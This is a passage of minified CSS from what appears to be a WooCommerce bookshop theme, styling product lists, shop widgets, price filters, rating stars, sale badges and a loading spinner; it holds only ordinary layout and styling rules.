.comment-form-cookies-consent{display:table;margin-bottom:20px}}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-cookies-consent label{display:inline-block;margin-bottom:23px}@media only screen and (max-width:480px){.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-cookies-consent label{display:table-cell}}@media only screen and (max-width:480px){.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-form-cookies-consent input{display:table-cell}}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond label{display:none}.mkdf-woo-single-page .related.products,.mkdf-woo-single-page .upsells.products{margin:80px 0 0}.mkdf-woo-single-page .related.products>h2,.mkdf-woo-single-page .upsells.products>h2{font-size:25px;line-height:1.25em;font-weight:500;padding-bottom:22px;border-bottom:1px solid #e1e1e1;margin-bottom:50px}.mkdf-woo-single-page .related.products .add_to_cart_button,.mkdf-woo-single-page .related.products .added_to_cart,.mkdf-woo-single-page .related.products .button,.mkdf-woo-single-page .upsells.products .add_to_cart_button,.mkdf-woo-single-page .upsells.products .added_to_cart,.mkdf-woo-single-page .upsells.products .button{line-height:1.857em!important}.widget.woocommerce{clear:both}.widget.woocommerce .product-title{font-family:"Cormorant Garamond",sans-serif;font-weight:400;color:#555;font-size:19px;letter-spacing:0;margin:8px 0 0 0;text-transform:none}.widget.woocommerce .amount{color:inherit;font-family:"Cormorant Garamond",sans-serif;font-size:19px!important;letter-spacing:0}.widget.woocommerce .amount span{color:inherit}.widget.woocommerce del,.widget.woocommerce ins{display:block}.widget.woocommerce del span,.widget.woocommerce ins span{color:inherit}.widget.woocommerce ins{text-decoration:none}.widget.woocommerce.widget_product_categories ul,.widget.woocommerce.widget_products ul,.widget.woocommerce.widget_rating_filter ul,.widget.woocommerce.widget_recent_reviews ul,.widget.woocommerce.widget_recently_viewed_products ul,.widget.woocommerce.widget_shopping_cart ul{padding:0;margin:0;list-style:none}.widget.woocommerce.widget_product_categories ul li,.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_rating_filter ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_shopping_cart ul li{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 9px;clear:both}.widget.woocommerce.widget_product_categories ul li:last-child,.widget.woocommerce.widget_products ul li:last-child,.widget.woocommerce.widget_rating_filter ul li:last-child,.widget.woocommerce.widget_recent_reviews ul li:last-child,.widget.woocommerce.widget_recently_viewed_products ul li:last-child,.widget.woocommerce.widget_shopping_cart ul li:last-child{margin:0}.widget.woocommerce.widget_product_categories ul li ul,.widget.woocommerce.widget_products ul li ul,.widget.woocommerce.widget_rating_filter ul li ul,.widget.woocommerce.widget_recent_reviews ul li ul,.widget.woocommerce.widget_recently_viewed_products ul li ul,.widget.woocommerce.widget_shopping_cart ul li ul{margin:14px 0 0 10px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li img{display:block;max-width:84px;margin:0 70% 13px 0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li .remove{position:absolute;top:0;right:0;font-size:0;line-height:1}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li .remove:after{position:relative;display:block;padding:0 3px;font-family:Ionicons;content:"\f404";font-size:30px;line-height:25px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation>*{display:inline-block;vertical-align:middle;margin:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation>* p{margin:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .total{margin:17px 0 13px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons{margin:10px 0 0}.widget.woocommerce.widget_layered_nav{margin-bottom:calc(35px - 5px)}.widget.woocommerce.widget_layered_nav .mkdf-widget-title{margin-bottom:calc(29px - 7px)}.widget.woocommerce.widget_layered_nav ul li.chosen a{color:#d14031}.widget.woocommerce.widget_layered_nav>form{padding-top:7px;margin-bottom:11px}.widget.woocommerce.widget_layered_nav>form>span{margin-bottom:17px}.widget.woocommerce.widget_price_filter{margin-bottom:calc(35px - 7px)}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{position:relative;height:2px;background-color:#858483}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{position:absolute;top:-4px;height:10px;width:10px;border-radius:0;background-color:#d14031;margin:0 0 0 -1px;cursor:pointer;outline:medium none;z-index:2}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle:last-child{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range{position:absolute;display:block;height:100%;background-color:#d14031;z-index:1}.widget.woocommerce.widget_price_filter .price_slider_amount{margin:14px 0 0}.widget.woocommerce.widget_price_filter .price_slider_amount .button{float:right;padding:0;margin:2px 0 0;background:0 0;color:#000;font-size:12px;line-height:30px;text-transform:uppercase;font-family:"Josefin Sans",sans-serif;border:0}@media screen and (max-width:1366px){.widget.woocommerce.widget_price_filter .price_slider_amount .button{letter-spacing:.2em}}.widget.woocommerce.widget_price_filter .price_slider_amount .button:hover{color:#d14031;background:0 0}.widget.woocommerce.widget_price_filter .price_slider_amount .price_label{float:left;font-size:19px;color:#343434;letter-spacing:0;line-height:30px}.widget.woocommerce.widget_price_filter .price_slider_amount .price_label *{line-height:30px}.widget.woocommerce.widget_product_categories{margin-bottom:calc(35px - 6px)}.widget.woocommerce.widget_product_categories .mkdf-widget-title{margin-bottom:22px}.widget.woocommerce.widget_product_categories>span{margin-top:7px;margin-bottom:12px}.widget.woocommerce.widget_product_categories a:hover+*{color:#d14031}.widget.woocommerce.widget_product_categories ul li ul{margin:9px 0 0 9px}.widget.woocommerce.widget_products,.widget.woocommerce.widget_recent_reviews,.widget.woocommerce.widget_recently_viewed_products{margin-bottom:calc(35px + 5px)}.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li{min-height:80px;font-size:17px}.widget.woocommerce.widget_products ul li>.woocommerce-Price-amount~.woocommerce-Price-amount,.widget.woocommerce.widget_recent_reviews ul li>.woocommerce-Price-amount~.woocommerce-Price-amount,.widget.woocommerce.widget_recently_viewed_products ul li>.woocommerce-Price-amount~.woocommerce-Price-amount{margin:0!important;float:none!important;display:inline-block!important}.widget.woocommerce.widget_products ul li>ins,.widget.woocommerce.widget_recent_reviews ul li>ins,.widget.woocommerce.widget_recently_viewed_products ul li>ins{margin:0!important;float:none!important;display:inline-block!important}.widget.woocommerce.widget_products ul li:hover .star-rating,.widget.woocommerce.widget_recent_reviews ul li:hover .star-rating,.widget.woocommerce.widget_recently_viewed_products ul li:hover .star-rating{opacity:1}.widget.woocommerce.widget_products ul li a img,.widget.woocommerce.widget_recent_reviews ul li a img,.widget.woocommerce.widget_recently_viewed_products ul li a img{position:absolute;top:0;left:0;width:100%;max-width:58px;height:80px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.widget.woocommerce.widget_products ul li a span,.widget.woocommerce.widget_recent_reviews ul li a span,.widget.woocommerce.widget_recently_viewed_products ul li a span{position:relative;display:block;padding:0 0 0 80px;line-height:25px;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.woocommerce.widget_products ul li>:not(a),.widget.woocommerce.widget_recent_reviews ul li>:not(a),.widget.woocommerce.widget_recently_viewed_products ul li>:not(a){margin:0 0 0 80px;line-height:25px;font-size:12px}.widget.woocommerce.widget_products ul li .star-rating,.widget.woocommerce.widget_recent_reviews ul li .star-rating,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating{position:absolute;margin:0!important;width:calc(100% - 80px);top:44%;left:80px;opacity:0;font-size:12px;letter-spacing:.65em;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out;background-color:#fff}.widget.woocommerce.widget_products ul li .star-rating span,.widget.woocommerce.widget_recent_reviews ul li .star-rating span,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating span{max-width:58px;font-size:0;height:25px}.widget.woocommerce.widget_products ul li .star-rating span:before,.widget.woocommerce.widget_recent_reviews ul li .star-rating span:before,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating span:before{font-size:12px}.widget.woocommerce.widget_products ul li del,.widget.woocommerce.widget_recent_reviews ul li del,.widget.woocommerce.widget_recently_viewed_products ul li del{color:#999;font-size:80%}.widget.woocommerce.widget_products ul li del>span,.widget.woocommerce.widget_recent_reviews ul li del>span,.widget.woocommerce.widget_recently_viewed_products ul li del>span{color:#999!important}.widget.woocommerce.widget_products ul li del,.widget.woocommerce.widget_products ul li ins,.widget.woocommerce.widget_recent_reviews ul li del,.widget.woocommerce.widget_recent_reviews ul li ins,.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_recently_viewed_products ul li ins{display:inline-block}.widget.woocommerce.widget_products ul li del span,.widget.woocommerce.widget_products ul li ins span,.widget.woocommerce.widget_recent_reviews ul li del span,.widget.woocommerce.widget_recent_reviews ul li ins span,.widget.woocommerce.widget_recently_viewed_products ul li del span,.widget.woocommerce.widget_recently_viewed_products ul li ins span{color:inherit}.widget.woocommerce.widget_products ul li ins,.widget.woocommerce.widget_recent_reviews ul li ins,.widget.woocommerce.widget_recently_viewed_products ul li ins{text-decoration:none}.widget.woocommerce.widget_products ul li .amount,.widget.woocommerce.widget_recently_viewed_products ul li .amount{color:#000}.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_recently_viewed_products ul li>.amount{display:block;margin-top:10px}.widget.woocommerce.widget_recent_reviews .reviewer{display:inline-block;vertical-align:middle;width:auto;clear:both}.widget.woocommerce.widget_recent_reviews .star-rating{top:40%!important}.widget.woocommerce.widget_top_rated_products{margin-bottom:calc(35px + 5px)}.widget.woocommerce.widget_top_rated_products ul{display:-webkit-box;display:-ms-flexbox;display:flex}.widget.woocommerce.widget_top_rated_products ul li{margin:0 2px 0 0;font-size:0;line-height:0}.widget.woocommerce.widget_top_rated_products ul li:last-child{margin:0}.widget.woocommerce.widget_top_rated_products ul li a{display:block}.widget.woocommerce.widget_top_rated_products ul li a:hover img{z-index:10}.widget.woocommerce.widget_top_rated_products ul li img{position:relative;width:100%;margin:0;min-height:80px;display:block;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.widget.woocommerce.widget_top_rated_products ul li .star-rating{display:none!important}.widget.woocommerce.widget_top_rated_products ul li .amount{display:none!important}.widget.woocommerce.widget_top_rated_products ul li .product-title{display:none!important}.mkdf-product-info{position:relative;display:inline-block;vertical-align:middle}.mkdf-product-info>div{position:relative;display:inline-block;vertical-align:middle}.mkdf-product-info>div p{margin:0}.mkdf-product-info>div a{position:relative;display:inline-block;vertical-align:middle;margin:0 9px 0 0}.mkdf-product-info>div a:last-child{margin:0}.mkdf-product-info .mkdf-pi-image,.mkdf-product-info .mkdf-pi-rating,.mkdf-product-info .mkdf-pi-title{position:relative;display:inline-block;vertical-align:middle;margin:0}.mkdf-product-info .mkdf-pi-image img{display:block}.mkdf-product-info .mkdf-pi-category h1,.mkdf-product-info .mkdf-pi-category h2,.mkdf-product-info .mkdf-pi-category h3,.mkdf-product-info .mkdf-pi-category h4,.mkdf-product-info .mkdf-pi-category h5,.mkdf-product-info .mkdf-pi-category h6{margin:0}.mkdf-product-info .mkdf-pi-category h1 a,.mkdf-product-info .mkdf-pi-category h2 a,.mkdf-product-info .mkdf-pi-category h3 a,.mkdf-product-info .mkdf-pi-category h4 a,.mkdf-product-info .mkdf-pi-category h5 a,.mkdf-product-info .mkdf-pi-category h6 a{vertical-align:top}.mkdf-product-info .mkdf-pi-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-product-info .mkdf-pi-rating:before{content:"\e033\e033\e033\e033\e033";color:#999}.mkdf-product-info .mkdf-pi-rating span{position:absolute;top:0;left:0;overflow:hidden;width:99%!important}.mkdf-product-info .mkdf-pi-rating span:before{content:"\e033\e033\e033\e033\e033";color:#d14031}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-white-skin{color:#000;background-color:#fff;border-color:#fff}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-white-skin:hover{color:#fff;background-color:#000;border-color:#000}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-dark-skin{color:#fff;background-color:#000;border-color:#000}.mkdf-product-info .mkdf-pi-add-to-cart .mkdf-btn.mkdf-btn-solid.mkdf-dark-skin:hover{color:#000;background-color:#fff;border-color:#fff}.mkdf-plc-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-outer{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item{position:relative;display:inline-block;vertical-align:top;width:100%;padding:0;z-index:100;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-plc-holder .mkdf-plc-item:hover .mkdf-plc-image-outer .mkdf-plc-text{opacity:1}.touch .mkdf-plc-holder .mkdf-plc-item{cursor:pointer}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-new-product,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-onsale,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-out-of-stock{position:absolute;display:block;top:33px;width:75px;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:10px;text-transform:uppercase;min-width:73px;height:30px;margin:0;padding:0 16px;color:#fff;line-height:33px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);transform:translateZ(0);display:none}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-onsale{left:0;background-color:#d14031}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-out-of-stock{left:0;background-color:#999}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-image .mkdf-plc-new-product{left:0;background-color:#282828}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-text{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;padding:10px;opacity:0;background-color:rgba(209,64,49,0);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-out,background-color .2s ease-out;-o-transition:opacity .2s ease-out,background-color .2s ease-out;transition:opacity .2s ease-out,background-color .2s ease-out}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-text-outer{position:relative;display:table;width:100%;height:100%;text-align:center}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-image-outer .mkdf-plc-text-inner{position:relative;display:table-cell;width:100%;height:100%;vertical-align:bottom}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-title{margin:0 0 4px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-category{margin:11px 0 3px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-excerpt{color:#000;line-height:1.3em;margin:11px 0 3px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:10px 0 3px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating:before{content:"\e033\e033\e033\e033\e033";color:#999}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating span{position:absolute;top:0;left:0;overflow:hidden;width:99%!important}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating span:before{content:"\e033\e033\e033\e033\e033";color:#d14031}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:14px 0 0;line-height:1;color:#000;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:7px 0 0;font-size:17px}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price *{font-size:inherit;line-height:inherit}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price del{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#999}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 8px 0 0;text-decoration:none}.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-next,.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-prev{color:#fff}.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-next:hover,.mkdf-plc-holder.mkdf-plc-nav-light-skin .owl-nav .owl-prev:hover{color:#d14031}.mkdf-plc-holder.mkdf-plc-pag-inside-slider .owl-next,.mkdf-plc-holder.mkdf-plc-pag-inside-slider .owl-prev{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-plc-holder.mkdf-plc-pag-inside-slider .owl-dots{position:absolute;left:0;bottom:10px;margin:0}.mkdf-plc-holder.mkdf-plc-pag-light-skin .owl-dots .owl-dot span{background-color:#d14031}.mkdf-plc-holder.mkdf-plc-pag-light-skin .owl-dots .owl-dot.active span,.mkdf-plc-holder.mkdf-plc-pag-light-skin .owl-dots .owl-dot:hover span{background-color:#fff}.mkdf-pls-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pls-holder>ul{display:block;width:100%;list-style:none;margin:0;padding:0;font-size:0}.mkdf-pls-holder>ul>li{display:inline-block;padding:0;margin:0 0 61px;width:25%;vertical-align:top}@media only screen and (max-width:1024px){.mkdf-pls-holder>ul>li{width:50%}}@media only screen and (max-width:480px){.mkdf-pls-holder>ul>li{width:100%}}.mkdf-pls-holder .mkdf-pls-image{display:table-cell;vertical-align:top;width:72px}.mkdf-pls-holder .mkdf-pls-image a,.mkdf-pls-holder .mkdf-pls-image img{display:block}.mkdf-pls-holder .mkdf-pls-image img{position:relative;width:100%;margin:0;min-height:100px;display:block;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mkdf-pls-holder .mkdf-pls-image a{position:relative}.mkdf-pls-holder .mkdf-pls-text{display:table-cell;vertical-align:top;padding:0 0 0 30px}.mkdf-pls-holder .mkdf-pls-text>div{display:block;width:100%}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:0;-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder .mkdf-pls-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder .mkdf-pls-rating:before{content:"\e033\e033\e033\e033\e033";color:#999}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder .mkdf-pls-rating span{position:absolute;top:0;left:0;overflow:hidden;width:99%!important}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder .mkdf-pls-rating span:before{content:"\e033\e033\e033\e033\e033";color:#d14031}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-title{margin:0}.mkdf-pls-holder .mkdf-pls-text .mkdf-pli-author-holder{line-height:1;margin-top:9px}.mkdf-pls-holder .mkdf-pls-text .mkdf-pli-author-holder a{margin-top:1px;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999}.mkdf-pls-holder .mkdf-pls-text .mkdf-pli-author-holder a:hover{color:#d14031}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:14px 0 0;line-height:1;color:#000;font-size:19px;margin-top:10px}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price *{font-size:inherit;line-height:inherit}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price del{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#999}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 8px 0 0;text-decoration:none}.mkdf-pl-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-holder .mkdf-pl-outer-holder{position:relative}.mkdf-pl-holder .mkdf-pl-outer.mkdf-ajax-loading{opacity:0}.mkdf-pl-holder .mkdf-pl-categories{text-align:center;margin:0 0 60px}.mkdf-pl-holder .mkdf-pl-categories ul{margin:0}.mkdf-pl-holder .mkdf-pl-categories ul li{display:inline-block;padding:0 5px 10px}.mkdf-pl-holder .mkdf-pl-categories ul li a{display:inline-block;font-size:18px;font-weight:500;letter-spacing:.025em;padding:7px 45px 10px;color:#000;border:1px solid #f3f3f3;background-color:#fff;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mkdf-pl-holder .mkdf-pl-categories ul li a .mkdf-filter-star{display:inline-block;-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);color:#d14031;font-size:8px;margin-left:3px}.mkdf-pl-holder .mkdf-pl-categories ul li a.active,.mkdf-pl-holder .mkdf-pl-categories ul li a:hover{color:#fff;background-color:#000;border-color:#000}.mkdf-pl-holder .mkdf-pl-categories ul li:first-child{padding-left:0}.mkdf-pl-holder .mkdf-pl-categories ul li:last-child{padding-right:0}.mkdf-pl-holder .mkdf-prl-loading{position:absolute;margin-top:112px;top:0;left:0;width:100%;height:calc(100% - 112px);z-index:101;background-color:#fff;display:none;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;padding:120px}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg{font-size:30px;line-height:1.3em;color:#000;font-weight:400}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner{width:150px;height:150px}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-book{-webkit-animation:mkdf-spinner-move-book 2s infinite;animation:mkdf-spinner-move-book 2s infinite}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line{opacity:0;-webkit-animation:mkdf-animate-spinner-line 1.5s infinite;animation:mkdf-animate-spinner-line 1.5s infinite}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(1){-webkit-animation-delay:.1s;animation-delay:.1s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(3){-webkit-animation-delay:.3s;animation-delay:.3s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(4){-webkit-animation-delay:.4s;animation-delay:.4s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(5){-webkit-animation-delay:.5s;animation-delay:.5s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(6){-webkit-animation-delay:.6s;animation-delay:.6s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(7){-webkit-animation-delay:.7s;animation-delay:.7s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(8){-webkit-animation-delay:.8s;animation-delay:.8s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(9){-webkit-animation-delay:.9s;animation-delay:.9s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(10){-webkit-animation-delay:1s;animation-delay:1s}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg .mkdf-chapterone-spinner .mkdf-spinner-line:nth-child(11){-webkit-animation-delay:1.1s;animation-delay:1.1s}@media only screen and (max-width:480px){.mkdf-pl-holder .mkdf-prl-loading{top:75px}}.mkdf-pl-holder.mkdf-info-on-image .mkdf-pli .mkdf-pli-add-to-cart{margin:25px 0 0}.mkdf-pl-holder .mkdf-pli{padding:0;z-index:100}.mkdf-pl-holder .mkdf-pli:hover .mkdf-pli-text{opacity:1}.mkdf-pl-holder .mkdf-pli .mkdf-pli-title{margin:3px 0}.mkdf-pl-holder .mkdf-pli .mkdf-pli-category{margin:11px 0 3px}.mkdf-pl-holder .mkdf-pli .mkdf-pli-excerpt{color:#000;line-height:1.3em;margin:11px 0 3px}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:-13px 0 0}.mkdf-pl-holder .mkdf-pli .mkdf-pli-author-holder{line-height:18px}.mkdf-pl-holder .mkdf-pli .mkdf-pli-author-holder a{margin-top:1px;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999}.mkdf-pl-holder .mkdf-pli .mkdf-pli-author-holder a:hover{color:#d14031}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating:before{content:"\e033\e033\e033\e033\e033";color:#999}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating span{position:absolute;top:0;left:0;overflow:hidden;width:99%!important}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating span:before{content:"\e033\e033\e033\e033\e033";color:#d14031}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:14px 0 0;line-height:1;color:#000;color:#343434;font-size:19px;margin:7px 0 0}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price *{font-size:inherit;line-height:inherit}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price del{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#999}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 8px 0 0;text-decoration:none}.mkdf-pl-holder .mkdf-pli-inner{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.touch .mkdf-pl-holder .mkdf-pli-inner{cursor:pointer}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image img{display:block;width:100%}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-new-product,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-onsale,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-out-of-stock{position:absolute;display:block;top:33px;width:75px;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:10px;text-transform:uppercase;min-width:73px;height:30px;margin:0;padding:0 16px;color:#fff;line-height:33px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);transform:translateZ(0)}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-onsale{left:0;background-color:#d14031}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-out-of-stock{left:0;background-color:#999}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-new-product{left:0;background-color:#282828}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:10px;opacity:0;background-color:rgba(209,64,49,.95);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.mkdf-pl-holder 